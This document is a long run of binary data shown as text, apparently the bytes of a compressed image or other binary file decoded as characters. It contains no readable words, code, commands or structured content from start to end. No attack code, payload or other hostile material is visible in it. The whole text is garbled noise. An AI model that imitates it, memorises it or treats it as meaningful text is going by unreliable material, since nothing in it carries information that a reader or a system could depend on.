�� �Ї����)�D��[X��5I% ?H��X�Ei���4]�<7� ��R{%�|e��~�]��Bhx�Y��RɕU�h�eG�xO�(q=�P�L��:��i�gm=�}w��ǃHi7�i�cVk(I�&h��PfD�Z4|$��`y���h,Y��4�`l�Dh9�"u����p�`�03��z�y��?�#��7�U0��y�i���\I遷����G^��F�pZ��ofg��h�Z����gaB͙K�)P��^�I�U��9���)�pU� �R`H� &�~���!��XA��8�c�ي�t���'���T;x�	�����c&�a�e3)�Cr Y) {�L��y� �YY)P�%!*KdH�d@���Ʊ]S��c�o�)W�y���b�FA6P]	aF�gȣ�C��5|y,��g9a�� M30��D?�3O�}��!F��ꗤ��v�4��%FZ������n�FɇJ�6��wVv����F�B�����X.�y#{)��P\����4��Z�!��u&�����;�Lo�hkw�Nc�=����� _|Օ֑������u�!A�����*ݹm'�yP�7e��-8?�m���	I��:��
s�v;��|5y&f��<��f�
l�Z��Xzt5z�duL���"�*W#
��5) 
�0�v��S��-��;�s!<i2�f����JgXE/&F(d8w,��!鱑h �`�({C�1�ji}װ���ZYA�d6�{�Ev��H�7PQ��7U�+�˲�![�H
9'��W�t�A��2�NU�ڒ7F���H۲e�=��U�A&>�"W��2Ym[���%j���e�^&����wS�j�fg�`�#Q��w��яz;��睔4T� �*PMT�r E.�	P�}S��E�)0?��I�U�\�(��fl�g��l.�� :��	Z�bQ���?�ZG�(�j}��!T:@�AR��O& Uk�53 �����bǓ�w���*"{�SyS'�@�B���K�+G�5��[K:M��2QuT��H��0ъv����X��e��uv�7@
IN�I�Eg�:�j��"��h¼��x��>v;	�.3?U�.�34�5.W#R@��8�Z.|�+,�&���7���Z�0�rf�O��K�K�U�b0Lj>�W��Qj$��IE��0I���ނ	����(�Z%��(��'���o������d�%q�t�tu\�m�ӼI��5>@iU%v�Q3�@�#
>���z�Bĉ�)8�,wVw�B�|����F�ʻ����ɖ_*J�2��Y�0�į=4HqU��<���A�C1��Mt<�^AN�k�qeJ��s'ɘ*�r���"aȁ��МJ��Q���,8� �8s5;�3U�!��� @����3Һ0�\�iR�;�;!�!Y����ǿ�p�zŜ|܃�]�IF�k����$�����?�U?]V�:�(|<���6 �y���Y�$O#����`�Ӆ��w��1-�����+1�="���E}�6:� &F����n7��YMS\�W�KY�aဤ#�J3I�)-]3��J��o�v��fmc�	���yUA�Vm�����r����y�h0��%BH��_��'�>�Mҷ3��#��.(cEN �������3����w�ۧ�A��N�J�� +Q�ا���/��#�Sm������y�p8�ҍ��}�۫��]*�!d����u���6���l4h�-�֑�n����V���LD�	B�yH�������� ���lJ0d�'DF@�#��;�����6�0�.��AA��S��� ߒܒ$>�߂Aa��`�>R1��>��8N��p�1�
� ��� Pm�
m�-I.�"�B^H�H���p p�$~ m0��
R�� p � �J~��`�a69����<>�������� �� ��"^���u����"����PSq��p C1�� B��璮
T�n禞�;�����@r�0�K�Ѡ��@r���PB���@��P�.�$g�� Kx~�Bq ������>�~��.�>�����`�n�G���Nr$����-����"�^ ���B����퇑��￸j�@Q���>�����˞��n���-�^$�>�Nr�����@� �^�Bs>�� ��|.�~��^���
'~���m��n�>ﾾ�<n&�������^�����������`�m��.��:?���������<^�L?��<���o�C���c @�
W���߾����.��.����h@���r�^x����@���-{�V��;�.{^�\������eS��n����n������ �n���E0����h��$�B��O����c_�xo��f>�A18�_�o�=��B������@�����^�0��p�?�F�f��鐮�c��h�
?~�T�B~�*9��:U�
L���+ AG�$�&�T�d���K�1eΤY��M�9u�����O�A�%Z��Q�I�.ej3Fr@8���ǍC�����Z��V�Ϣ�z�$�M�Υ[��]�y������ߟM��J��h-�Kv1YĈ�N6�.��5o����gСE�"C<y�U��Ǯ5;װe��]{6��ֹY��!������'^��q�ɕ/g���s�ѥO�^��u�ٵo����w��ŏ'_��y��կg���{���ϧ_��}�������� p@4�@TpAt�A#�pB
+��B3�pC;��CCqDK4�DSTqE[t�Ec�qFk��Fs�qG{�K�6��@�T��!��qI&�2�#�r%~�z��!��r�,�:���lJL��l�L4i2�&2��R%,�|J��S�9���K)��3M@��2L"��-	m���:3Q"�,t�'!���J�t�qP)TΘ.��Ϟ�DtH=F5J=Mu�.+ ��7E�s�Ms�Q�TY�U��J=&��R)_m��a�6XU����/�]��bU*vTp���m����WuVWtkĈ�Haj�Q��]��wY��WEi
�P;�|�OY��V'1}��v3=��tN�{�5Uf�=TKeo��Nr���c_�u�ٙ^�_���圖�YpO^�c�Uj�a�� ���Zr7��>Y��&`�}I�`��x�PN��V���8�I�i�G��ui�+����!q�'���[��yG��\�ٜ{&i;��Z���{ԗYB%�k�Ʃj��C�������ۆΚ	�� 28�gɏvhxU���N�=q�����d�iaņ8u�;Z��W
���s����@��by��9R�I%�T��	Ώ/.��%V�u��'|�Mg�z����w�������������0�ג�%^:���y?�*�G.�d������'�9�Ĵ��ݎ&������}�$H�C\gB���Al|3����'���OV�1蒅�K�
4!6��G�a���� gv+� �T�}Ha^,�ߨ�<E؂bK�Q�ܩ��3��
)�4���c� �(+��P%��GG5-=1��!K�p<�`��Q��\xD��~�p��:�B\��_�j`Ly���.&���f���#%�R�%���Q��Zjc� ��=zF�x�t����%���?>PK$���܌(y��O�{���!?8B��w�x	���_*���k"��=5��d	Ue��wD�l���l�	�l�����L6��Z��lS	V�ο����>0��2*�����@��CZ�;g@��D��D3��h��e�d�[���b�33��K���!s+�'D��eA,�$Y �ֵ��t�Z��芩4L.*�!T	5YE�v;g�fŪ�ԛ/�9B�H��`�K�]�Ӗz��`��]�a��j^\��t����d\���`%����W���S�O��F5�1jD�yI2&���Fi�8&��H�A7Y <Wb���T��?6�\��-	����.e���&��΁�i�r�B�v��+2E����]�)@g�����OlaE8��5P��mJ&�R0�]���� $0��?v�44O%�D$� !���D�G�~;��t���M~Q��D�E(&_CG��5x�9�.@ܭ����b	D���*�B-���d74�-[���>�
��@ K��A�������(�,H�[���lY�[B�2�j&W���J��z�rG}�B��7�Ŵ�`��$!+�����C���jK����!��8qĪ�(ѽ,iDe�w�4eqd\	��\�2W�GB.O�LH+���r#��a.�n��w$������<i�y���r+��D#���U��u��u(iKT�g;�1^�w�!���%x�-��
!�(�V����BN�ס��u#�����qH���G�YK��D5�Q����l��M��"wv�ֲ�����|��h������%'��K���Ъ-��iY���A9��>S%�E�W��{oZ��^#������U�9��O�|i���ݗ�r[θ�X��8���ϝ`����G!�<ұ��E��ȇ�YrR�$�a���̘�+QA=m�<z ����"�.c�������� ќ7�{�7}�"���K_	Eur��z�KG.W=�,�ݳ�w��=yu�X%���O֡��m<�*�竒#���(-ʁ�!���J�����`����1�ĥ�Ig	�.�Y3X�WƲ�;�����/��?s�w����⇘�������/:���f._'�?�ђճ$XUI��^�A)[
�Qx�U��xJ�[�0 ���v���	�b5�{���@�S��z<�(�L�:����Ļ7�S����sӃ}�	�S7T�[;:ϓ<(��
�	"h�|p��k����6D���  D�6����ɃM8`j
����;����3��;��k5�x����KALk��t��[:����	4?M�0�Y���	�r��M���S�44�-�	�����?� u��H��I�'8<x�����4� g����$���8-[D��9%3��;�X��W칕P.��l��cC8t4�K<�y�68?7<D��Ed|9�P:���k�
�4TDVd��#�R�Jd��ӳ�0��a��� ��h �zd	���k|	8<:�pC+�(��D|�ŘHA2l	���F�G^��$8<�{E��*�btȜbƚ�C���}��F��y�	uqк�k	�Z�K��;x�"�s� :X�/�1nd�p[�P������Agd��q��Ǟ@ʕ(ʖD�|	�CJ�\J��G�ʙ0īT:%1*��ş��� #x���F�h�( gS�'��#�'Z�8`��E�+E �t8�Xq���̷��	�܉��ʗ� �ʖӀ��Ļ�����̙(��2�^+EvtU�xB�	x�؁1�^8D8:��gP	8K�k��ĭX�$���L%Ӏ����\	��J�,�	�l��,�$`�\$N��E����d����l���s�_�N̈́	t����j�}��_�kS�'X�p�g�2��:#���G 8�8�w�*9:��4*��HN���\Nx̛���H�d�|�r�N�X�M�Ѐ�����6�P�<����	H�PЙs�{�KP�4X	*�%3��Hh�S(���g�X����4����� ��T�YO�P+�	7$��;L唼ǤP~��ү���J�G�<���G�2U: �Np���N=�S;��2-� �6�C;������Yȃ���)u�'��+�3 �&��S8[�\	M�T��1z`R�,]�y�P��A%ĬD�A���ӎ��AҨ]�Y�S/5JO˴U�@VnQz�Ae�_��	��{L��$��I�d���ԲB(�Ru�O[:�+83� 0@�X�� �Z�#��[��Q�H�^@��$Vd���lJTN�{�a�U�m4���+6mJn3X0��v֝��b�V-��.EV~�C�V��Xg]T�٬��o� �a�	� 0����'- |0��te�AP��wP���1� 3���dP	,5`E(�R����J}SȜ�gŹ�D�[k�A�C��J�Xzd��̀�		֙�ҵ�Z�[��CX�[�\ԕ�y�B�^Ȇ`�R)��*"t6L�s��7���Y� Ŵ� M�A��~U��T>�����X�0'����]ݺ]9���]:}�L3ݶ��.5љ �>�A�j����g�	�uQ�u�ȆlP�l(�dÝ�[��%0���D�K�n�EHE8���B
xЫ��k��ҿ�	���}ߣ�5�u]�x����%����}[��G��Sޥʿ�]�<�e�[l����m�`X�YȀKe@�X����$D��#� �������͆H-`M_�[$�Eؠ���|�]�[�J��a�#�ߌ�N^��oH,��	hK\��oDI0��'��P��H)�@zB��P�â�E�k4`66^2f
���̀JH�º`K���6000���^+-���Z� G}c�pO��@5
G.*,��.d��(@������	h��; q�L�R?N)[bWk=W^*p ���@��ǟd`�h���>�Q	���H���d� (�xȁ �!l\3j�=zţ4�fmN�(8?f��S���A]F�Xcu��M@d��B0��;��;��������n���$���im矈Ε@������_�n��38�w]��*�7�g@�;�/H���x�$��$��$X��^i/@�$���8 x�� ��	T̎!�Ȁ_H�7���Z�g0�\:� ��������z�����h/hT��A� ������A�"h���h�A��(Pt�|��8���%@rƭ�* {X	{l�. 8 �v %P�*�1��|h�\�k�8� mE�	��@m�kֆLז�b���PҞ�~m�fm���m�Emn���6n�~���|���������\2"y8�n�{X�n�z� ��0�HiP�N@������ �o�`&�>� �����vo2n��Za����6�	=Em_	�.m�.O�&P	��	/H�;P�t��/@��y�X��iYȜ�$@%�98� ��6mW�x��F�ݖk�v����F���m�&��Ɖ��q��qg���d�ژ����P�E��P	 �
qU���b/��Bq�-��;�� �/���^�6�$���������y8�� �Z�`������8�׶s W�:5��~��(s �� �so	)Y���҉_��0B�/������U��$���Cr��=ZH[^i�^	!����(-$���vt�.�Ipt�`v�Ğ/`К���md�G_v��k��C�eovk��lp���qwlGQ@W�p?�&���J�ȁ(�K��
?�����[��H����^1��;�#�[�5�+��)�-Xh1��=$�~��^r6�1(>���r��v���ZmLov����ow��_��m�� = y�0'H�����0*y��
yH��(`��ox�x��4���I��O�ZpG�/X��g�����p�Zs`���h� }�H���H��މ@��ѹ`f�I 휄��󘀭�����;_���Cc���8�SrfGt!���Fu����"�"�`����LrւO��;@�rȂ}0G/ U�z ̻H0����S�M~�=L���ȯ��o�y�~��ć��ū�o	�(*��h�~������應��%x���6�ux�`n "�l���G��X�{ �����2��?EBl�a�_Gb��+0��VwP��l�}5�w"���:�l��%̘2gҬi�&Μ:w���󦾟>��D"C��p���X�4\�p��$:pI.-s�|ꔦՙ3^�j�,ڴjײu�O:t�ȭ��.�u���;0�KrH/"��ǿ+��$�c����^�����?D	���$�����4ҨE�ԪW�n����c��G;h�J�z�M�wU����-����9��=��U粧S�n}g���#'�޼��.�?%�|A�oЊ%��,Yrl�������2h��s�?BD��2��O#�9� �ʖk���υ��[T�E�RrO���rT�[���"�?Y2�%I��940�9�c:��#`5�z$!b��DI�� �=�X�*�� �]�1�$%��ǂ2Ea�i��&��	��-�&\S��	]�}��gNzL�G�(!�_�F1;:��O��O;J䇆�^��O����~��K@���/B`�Ř�T&�Ɲ�'���z��qw����+Z� k瞸{lu���O@`P�/�C�D��"�أ�=��D;�`�D�Z�4��SV9�@�at*����wD�E*�n��j"�<�Z��I��s�u'���I0����\���1�``D~�H��:�m�:I:P:J�@�Z�{�Q��<��Ze���Rb�A�c(Gq����>M�zQ�K=����0Z�"�]{MS<@k�E:�a���!�A1|0�S�;�?K$�i~�<��Q�"�Čbs�1�Bb$z�
F�pp F/� �tӡ��qi꓈
X`A?���:��>;���~;��;��λ5( �9k��g���;�<��K?=��[=��k�=��o?��s��=���(�a��1�'��aF�"�P�X���D0]褎��q �AR�@�F���Pa�(�{ڠEl!�3ח��U��0?D+��?`AN�;�s�����.|!c(�Ұ
0�YJ� ��>�!�(�!���(�N�P�Nt�	���%bh��@/���u���	:.��KH��Dũ����{��;�	\����4aM���Ն�#!ȃ����1�_*
�9XX�IR����$%�p쐈��$(C)�O��|HT�8�A��C�����*_��c((������E:�6�!_���F��h @P��� �hG;��T!1w�B7��y��K'����@R�O��@�
T� R1G�:Z���$@*Ё�8��9�0ʅ2��m���H%_�E���ÕHARp���l�"
�g�m,�a�aj��p�.bҀT��4�6�E�g^���Ǹ|��`@+p��2T�?��?��<�ThC��	��T����t��B8�
�p].� W+���+^��B'�X��� X�Q�x� ���*�{���I�	�z�E,aA	��r/|�Ul�@�=Y�F1�B$������ (dS�ƣ�T���m��0pQ ?L1'(�,:`
���/i�Z@�gAZ��Efp ��d3H00α8@	H��00U@N` VS�8`^w8>OX:�ՅNm�����	��].��/8�0x0�#,a�5v<�� &��N�A�p\�*�������Tj�s�{g0 �Ѽ@���6�����������B�`�?O��D�a,ZS��4�l�h��JO��2���e(3��1v��q�c<��\�t��#�����&�'���O��jc[�ڶRЂ�@S )��h�p�H\s�#B ��,����G1�1�@��ҁ7�	��`�<^2N�D
��jz�K_�J@
+��?B�^�����_F�:2�?��ѵf^?�˼!4vφ^��Wa�]�v�~^�q���Vx�<w�j .g/�2f��Ō�"��2�E�KQ�z�X��c2��mck��4�w��ͼ2����rk����{�7 ��Me��-ˀB'D��D�FB&��<As\}9� �/�� P�`"�*8�}gs���4Xb!��`$C!L����� ���Oͫ͘ nȑN`t�����GT?�ދ� )��V��y�w�6���I��=����`�� �u�^�����u�v���߽rݽ�M��C�w���@��s�K��F�d%��xߘ�Phd:��b��x��Lz1;/�l�9߼0���ff�m\
vo�j�B����������7V��	���X��Z�y�y}BP���8�t 6X4p��l���H0��?D O��E��(�5��<��wFDa��TI@�UܩD��Z{�8�Q�@����
�D�е���ؕ��C�Y��փ%�?�ճ�@���,��̠���Ih��$��=a��[=�^���bQ�������9xϕ%����ib�!b\h!�d������^�!Y�)V���m\���Q���^�9ώ�[��ޏ�O����`E���������O8�?,�Vq�%�@��u�A]4����+6 +��e ���Ф�0��GH�	������m>�A/,�� �_������ޠ���8�Zr�y�
$�F]D�B8�@ITTA�J�����`��+z\��Q�Ca��tE���`N���b!�5O������J� XA�Pva?��!a�i$E���� �@i�L�!�ԛ��A��!���������-���X�1�?����]��}��ޓ�Y�� `q�MRƙ��Y�>�؍�d9�P@�!D� ^�������:4�:��Y���y�ʵ@�"����A.��DK��@n���c9��9�p�>|�?$28�J��X�K4:,���@h�3�G��W׵��Fd�>d��a~�"D|A�V M���D4�]�CPc6�?��F�ХLx�~�&N�Q�BbM�\����C����Q�'��NZ��X����=���|�@��L���$F���#6��	b���!_�d����9b�V��B���ŽS�S��J@%b\����Q��DL��A�A#�X�@�@>���"����y�f@�"-��A����� ��M���M��_gڀ4E��? ��2(�)C0��2`�m��Dˌz��@+� \D_���_I��@��J��^L�=���
��9��9liL��o��
҄ ���L����0gEB�s�N����NDrI�����u�K�c���-��h\P����!O�рz��р���?0�N���*静NzV��Ё~Y{>�F%��YDE(եN4�%le�Ah�.��*��:�8hU��V����[zkF�������B���?8����  �n�(؀9��,�@�`�A/|C2�7�(<���|hc�I`�����"W,����Ʉۉ�5̀,�8��|�8MN����>���A�ib϶)uZd?Dd[ՠ*F*�Pgq�N�nϢҎ�Iv�4Ȅ,���U�֛KeP��ŭ!��g������~Nb�!�<@�A���}YS*(TN���j���O��@��B��搠e>�+F���ӝ�W�Y�jkD�+�]��Rp�`�/r�{���ûϻ����Ē�C3�� @���,8��1�A��e.�e"�v�E�z�D=�K|!
h������E�&k`�n�D$z�C<�9��@X�!heU�,�FM��N.�l�,�@X[�U4$d��lq6gD�lEvg�q$���8j�ȬtRa��Cn�����Up�����[�%\�I��2h~�ޕ٘� �^��'�R��-��Y���`"�-_#�j��Y�2(��dg�D����
�&,���b�p�@�\��0�����&���N�k�������Cw�Da@�
B�\9<�߮Ji.�� tN��2A#���=��8`�3h �Ga�@$�jS6y��i�"4	�H��|�Q\D<�?d��$���؃��`B
��� 5jA!L�E���J���N�Rl��to�����o�L�*t�,к���,-�ND���l�Πt�,/��I�D8 ��Xټ��uR����d��őj�V�?��>�*T�����j\6��ឌ��	�ꔥ0iN�@����!�@{�m��W u�j}�
���@k�Z�N��V+��h� ������<����8�/�\���E����C��?tA/��A��J�`A��
$��L)f^:(�ֵĦd	P&U�n�^��I=�\�%u��=��/�&$�?�@
���(��s��?|�@����	�C9��Y��
�כ�D߭��yd��i6?X,��,�6���l���.�2�����6�0�y�2gM(�mg�V*�� ��X��u�����yj�7˛yv0�vaݪLڲ�X�ާRv�<��!8���Z�R�T�d =qV��,�c۵�A����[>�?�K�L �����o��&�e.�D�\�2�A'��~�@��B�A� ˁ�	�w�h�N_���ߣ�,���	��SVA� 2s��H�ʉ=d�Hu ���W;T�?@AW�2$��ƀ/`���	�C��8䚵Z��@���x���q�x�:�,j�����a7O.D!�6�6�,[����2�K�Cc��Y*dOm6��am�z�'�`��p'5�5+J�s�|�^|r��E��U�j��:c�^�B�5<߄+���b��p�?�8<A|��`��^��%�i�� ��CD�?���D:��#�p��~ٟ>��1���?��4 9L�@����A����C A��@k��Q�zl#�lIK �]�Ѭ �S����d@��*��?��L5!9�0��B8i������	� & Y�
�����@9�������w�5�常|�4'��C�]�/�0��xo� y/���8)�´�
SV�^%\l\��-�f��L��Ij�(����|v�X Ly���S�3���-h��^��t|W�_��×j�j����8�(��"��b+�Vyj��[ƥ�� �OzY��t��Kȃ��DJ���Fa�:��@��?�\���]L�:|������� ă*�E]H��\�� V��K��~�Wv!��ⰵ���M��	�L����-�8��W�{��CH��	���S��&<�S�@������,�X��vJ�JX�sOv�o�/�_���ć�� ?-L���i�B�$!:3K��i��_m��[�m�ݘ�o-�e�.ܼ��C�,h aB�
�;���C�J4� �@�È���!	K4xeJ�u�s�f����!�bB�2������"�F����t¿�T��j�\�� 5���a#���:%ZP�0����ܚ��^^s4��=eZ�����(����_�B�\BK!'��k�y�g����;��h���x��ÿ#?��{��6P+��I�/��>�� �⒡<@���<\8}�b.��{L`2�/{��ږ��BH���c*��~|���0?�I'��q_����'�\�Xi%��q !x�<� �Р���п\,|����B�`�0�E�PłH|q>c�z�m<�"�FB��F�R(���E�3��ȀR�|�H�h��#�6BH��d��4ZH�4�H(�| I�h�2�4)�$5�(G� :i#���N��r��D�}f<��sZ�	)���'q
���āԶ2� ��� ��>�
�6�@��.�'R'�,kq�"gyRp�B̩�-�l(����ˮx �`��~d�"�b��"��4�#�u�H�!f��4��R��`�@	�\���d���~��#���(/�p)8����8����đe=��kB�r�"��L�؄0�p$�z\"�.��	��)I��>�eF�A����OM�G�tQ�Q�yÔfV�ţ?��Ġ[��i�MTYeuI� �T)N�̅�6��R��H6�d�G����ɳ'�:l�^��/�G�@�3L*mD2Ju!�ˮQ�R�s�fL�����s���9Yv	�#-��|
� {�T����4����0B�U#ˠ�.`5���JURu���yf�5�*�h���z��-`��k�/3���'x�YtB���0�@W��'�AT?� "h M���4v\
��r��L�@�
i�����������`�� &��S,O:��	�� Tܢ
�
b���!�[α+���1�&R��ŤTS��sxhg �`���X!b���X����g�P��(3Q%�AZ���ŘEM>�0�<��(M�
R�4���QGsB&� �LU�������)p�;I��4���KV!��@h�O���UB8<>RKsZ܏8R$�o�#t����P������t��=�A�]4@fX]2�*�(�*O�]Sޗ����T�V����23�8��
Lԥy�G��Qxs�|�,�`'@aݣ���H�QAH�����L*w0G!����/]�K�������T��p�P��%+���~C-9PK&ġ`�D��0��@@*�l���ח���<�H��h�9h�q><��� '�dN��Pc6��������#�2�"fR��
�D���P�j?�
G�*u�M$������T>0���q��Rr�'/b'���KF��\�V��R� q"9Y���$�	��$�>vIQ_9$�!�"B�ǐ���!�,	)S�SR�a�B$cuHJ!ASP7��A�N�-R�©�`%'�JUt��<��
q�2�ĄV.i�L�]��<��9��R��c= ��1P�B	q������F�Lm��!$�\��L�D�����%��0���P�	��	�5�<`�	(l�`�E��HQ��bW��8�6ɣ͗�Л��m8�������|�zĦ6Bu*i�!D�mD+���T�����*�Zc�gt2r�ᣀa]΍<Nl(B�;ѕ$A�8�30���D3%�G����>�DY0C�lw[AkH���mg�SaEҷ���%m(�	�F��AE[I�.��b��UI:)��
��	�ᾷ����L��dwd)KL�A����i��r�+�����x� ~��%����Q�0W�E	A$�r����\�>%Ufs���0Y�	`B `�&H�i�"���;���e.o9��(&�m�p�0��?|,���T�1��F+85���m<ŕ��=1�8���!��(0d��w�U��h���"J����%���ږO�y�77�9����%��[&�6�:�AF�fq���y"j"�<��7~��8H��h�+��B)���H�"2ey�n%�NU%�J.�i��7^��IT�b�Y�
�0�{�Ѻg[fx�����;t�@đgޮ|��]}'���,0�#����-�l���+*+ �L��_ �3�Kг�K�E�?����<�/Awp$\�
WF�NG��`6hKb���Y?��Zx�`���:K8n��G .��ƯxT���F�"i�E�Q�85�X�����ޣ?��Z.��
�>&쒎!��&���M�$Ί��F� t�z$��o4�J!ζ���H`&P�dg�'O��"�$ ��K�N،�L�6*c��(fKv�`�0
���	�@Қ�u|�*H�6Ř��2��z�	z�u4�ق0�b/&�A�!�N*�`�@���ze�B�Zh<��c
���������b�\"*vBT
�%��.^�
b���p�f#��%�E���l�V�7 L������T`wdK&�X)
�"�B;�/;� ;�#�b�P`0AR �Nʏʎu� ������=,@F�%0�����Q�N��P$��Q�*��Ñ�L�b`�!wK2 ��`EB@Ҟ@�(���ǶX�'v�2&�z@ J'@22�N'\%��%�h�ڰ	���B��`��Kߢ\b�P 
�����`��&f+'$�%��%� �%��� "1��+��b�	�mFX2V��@1�Jq� 	RE�V�' z ��`	� ���y@�;R@��B�b*�f���-�.�.k`��c�N�R/��/��/��J�`.:�!��UQv� �����,�P�f��kR8E&�"�`�� '�M���\�2$�),c&�QJcސ#c�#�c#�`���,�<F�P���%��2,e�t'&L����%�@&���%�E� J�`")��,��V�2��Z�R�)�a3�*��	~�r 	"O'���C���<�<L�_ �r����?�@4. �&��t�/�A�A-產#�  �9e���(D�2
�|�َ��8�R%��S�J6��	r�wdk'�g�d�P���62�>$��,'�2��|S�3 �3&��@]��@\�J� N�%��j
Uf�`����L�;�MV��@N�����3%0�	X
�ޢ/�r,���r����?�Q�Q5>���.]<FB3US7�S�H#&�B�#
�QX	O���+�!��F'b���<M�v2 (�F%M'��*P�
q�U.�0d�40 
 r�پ�_b�#�	>�W�L�$UH>3��� 
z��!�`R�T&�BJ�%�AP����]���`�5Z�`�nc:�3��%� �����4�LO���a��ā���r���Xz%W��c�|�;��Dᴆ�@,�-!�e_f��j@����.��:^b:�J��;Uh��h��Nta$�Re"T�#Vkx��<W�C��Ro.c���<I�)f�	L�A�Q�O��@��3����q'X�2hd��4 Р�+6�ecp�r�n�ڢ�p[�@��R���f$(�\� �4&����%�m~\�e����:�S��L�S;�r)_� �>�� � $J�Z	Ġd@߬�.�tW��}�>Ӓu�.�Wz��z��z�{�z�W��&��h�gg�@�wi�WXxV=pvgӷ}O6&��i�W��g�|��}����w��y���sP��9b QJS�xB9)��@��Ҟp�a
�z��h��@���P@��p��"'bm⁚� v�Y)F9���\�Ä`	�r�FH7��8��8�Ҡ�@3Esr_����	�&����P������(�8��"S�!�}(����`���`(V��B8�w7	P���(a���Y<��h�cA섺CD6d�w:��#Y�'��+ْ/9{ϗ:�/��{���4�~��gbX��V�1y�19��ji""�sM�'SVt7\�1�f�Cg(����
� 
�@��4x�YF����6ƃ7r��!��}"`��%�!�4"FZnQ9K(�c�`#�ㄅغ�@v�M[��j# ��q֒���%�3&l d��/<���7q�y�}&�%���B`cla�`0zN��|�� ��@���!b8��b��+�
��Z脨�#zuV�]��{ڧ�iM�%N��7��hਅZ��/p�,�Z��W���	����zij�2n�����@\K��և���
�!�9
�@�����8���.�����k�N���F�zA&f�=� X��Zc���JbN8�ݢ���d�a�*��d�)�u2�\]B�a���%����Q�|�c"UDE&M����� ("A`�����`��%
�@[������ �����pQ��A�S��pW����7�����ۼ�W~�;g�w�1G:ė���~G�y5|c���)5�+4� X�Ee�46>@����7q�7�a���Tx�'��V�4|��
���@3�D���9vR%��F���"�t#�ca(�\���6Q�����,�Bx���!!mg���b��e��|�jP���Mj#_m� �I}r_x;� Ȁ)5���i#
8S���H��`cZp���d���X�0��[��г��w��/���~���fD���_9�z��ӭz}��ͻ��	�@�pUL�	����> 4e�1���@��&U3�:
2|�`�����!
�����T 	� 
�.�	.�����%��� � c@b�C����a�A*���<O��}��}*����AUr�%� L��,��&���?`�l����%�3�6����	Ƞ`�\|�%H���%����%�+&k�M@�9P����:]�G����}�wB�w��[0��%��z��}M�{�:���K���
�3�mx���lcӪ�}�`��!�"�ɍWz�֣�t���!	>;��ؓ@��� 2�>�컰2��~�!r 2r�+�E:����
XF*��C�V_~��<�h`� Uv����%�S�wO0W&��^�}0;6nC�/�6N�3w�t?���=�@;��_��6~ ��
d�t����3
L (&��ynQ�C���L��x��_����Q��7Y���vv�;Y�_��;�c^&���w�]Y�.ȉb�^3���U]���V44\NW@ܺ��� Z� �x�V��s�_�$+�9tg�ąAݿ�ȡ۸CHb��Wſ0�+���/(�P�A���E+>�8�h%M4
�y�
#O�|�Qnȍ���r_0�����4]?��d�>�Z����h����g�4Wzu��=z^6�1��M��R�d�D8��U.dΜ�1�z�:��ѤK�>�:��լ[���lٱg�v�9�g}4t�����p�q��۷���]�F���(�vE�>A��>�x�$���&dȰ�s���8�93�I6x��Cz�?�h���0`���9��A>���9H�E�1�T΅�XCMh�XM?L���S���Ye愳N尲�?���#?�@�U=d�T^=!�[+p ^H������rq%Hs���
	�F�)��^+ܣ��m�Rc5���9��XSd1�㢋�`�B9���+�Q �*���:衅����2Z� �ءFm�[8��Ʃ�.u���rJ����jj��*���@���Jk��ފ��SLA�)x�ԩs�Kl����.�j� ���0LĐ�m$�-��b�-���~㭸|sn��fn�0q\s�%����k/��Z�1D�e1��N!�VZO�w=Ab��e��?=l|�� <�P+|qǇ���xLpA����F��O>9�1IMSJPq�5���%f�s�����9��ϋ��c�*�졆a�0H&Z��gVUS��I<N��9���L1Wzi��T��i�PJ!w� �	B�C�9��SN�����(��Icu�P�M8;�e�����:� �;��z��������^���Ӛm�f����*�ƣz���G��xK��_�����z����o��������SKB�v�~��?�����ۏ��$�&L!�S�*�Ʒ�݄
`@�9셆�L�82@�p�"�9�A�T�s�'@BNp�� 	� �}"��@Z���{H,�!�."�~|D98 �"�H*8a	N^����cl<dX��0�
A2�>��5=ŠO	 ����E,!K�Z�Q�e� �F4񣍁I7X�V���Fp�-��w��%�8�BX������.�LeX5�$M��\fꁉ[�)4vX�fg�ݽ݀]�
��X�Δ�����`K��5���G��r^�H���eo���^��y�U�|�D�5�9���F7�!�o|C�`�������w�s�3��_0�<b����5�5�]hY/z�f�Уi�I�����M��	�`2�0	TX�� @��)КЄ%` K(�����d@�� �<@�E�gy�,�����P�^�i�����/~�� ݆��
<�b#{��w<#��4m#a��W�Q���M���'��� #Y���c��-t�R"�r��ܡjo
�%[$9ɝ�rlڤ�0�	d��HAh�:���4��䐇?�"�u�gaGׅ�v���(���M3Z�!޲�{1ϗ�Z������s5j�­�\Y�"��k�q�K\�b�{�ި�7��˞�4����#��o4��&�k��z_y�g�r�/�D�{�u.x�Ɨ��gu�驩𓞑��E&0����9�ASZ�"��B�P�+��E,2�E�a�d�v(!Z �x.��4(��A�� Ā�)	ZK\"�X���֘�����J�*�p�A|�*�1H�`")IIp��Z�2IM��R��'��	�}b���(�
Ƚ9����D!��$ФjV�e�|�6���I=+��& �g�p�B����L�f�\@����)H�!R�D^KS��Q�m�X�C#�Y��.}_��|�v�Ŕ�nO�hwV��U�yM�_7��� -~�\��4�|�sk=[��s��p�"����`B��[Ns�3��K/z�yn���	�nV��+[��w_����q�Q��5X���Q<sl�
�dDa!+���&Za hd�����%@
2��̡�\$1�2T�3$��B,9ǆp���`Mȇ��sE�aq�e���{#�r�O�H ���*�����8 �\yI�S	�W���i���T��e|�A�_���渷�q�of��&� � ��� 	`�`m�|5�J0Y�� �)�������"Ѩ+m���.�&}�̷��D �2_i������+ _(ɏ����s�Uy��p�BS���~�.���K�@��h��;�YA"�a�Tb�|��b�6 �ZU����4UGl��Wi(A�-D�_���yލ������/�#�C6�g�'��D^ _{R@� 
P���h� �H�h�8	5� �`o��n�y0wR��7� ``FPa��6P_ u��B'p(�^�b�BT`a� C��1 Uj`V�
K0Q�-PP��@7s "12 4a�!�`c0�!_��4d8( <4�wo8q#Q���FiQ-s6�QG$D�nC_EWd�E�c�`^�Zj 6`6� `�-0Gk�L�� A�g $*ap�wT3*�&#h�J��7�d��x� y���3D0
	�y�y��-p	-0i�x-@- �����x����z��5�R�G��{����{�P�f�b��F}��ҷ��|�GS0��(}�8 	Ƕ�}j *
4,(���[���r]��]��)��^�-�W^��@|p����@Y���V?(�b
���5i�57���@� Ɛ/�c'tE�!pPsouA*D� a'@��7_�O�8��p�@�?GFY` ���0�^@��P T�ф�:��.'c`�D03����WTG,�]�%�p9�#v��`Wyp$<�$B"\�$TPW�4�U���y(Q`p��=�`��={�+�R#��	6�G`1��f�i?�e�DV+�iRV!BUc��>�>�  �4������w:wxP���$w��x�����)��"0d y�@ָ������(�Q<� ��{�p��)PJ�
